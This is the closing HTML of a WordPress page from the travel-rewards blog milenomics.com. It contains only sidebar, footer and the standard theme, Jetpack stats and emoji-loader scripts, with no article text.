	<option value='https://milenomics.com/2013/10/'> October 2013 </option>
	<option value='https://milenomics.com/2013/09/'> September 2013 </option>
	<option value='https://milenomics.com/2013/08/'> August 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="search-4" class="widget widget_search"><h4 class="widget-title">Search Milenomics.com:</h4><form role="search" method="get" class="search-form" action="https://milenomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">

	Copyright <a href="https://milenomics.com/" rel="home">milenomics.com</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

<span class="footer-menu">
	</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/navigation.js?ver=20151215" id="magazinely-navigation-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/skip-link-focus-fix.js?ver=20151215" id="magazinely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/vendor/foundation.js?ver=6" id="magazinely-foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/custom.js?ver=1.0.0" id="magazinely-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/owl.carousel.min.js?ver=1.0.0" id="magazinely-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"64281963","post":"8850","tz":"-8","srv":"milenomics.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "64281963", "8850" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://milenomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://milenomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>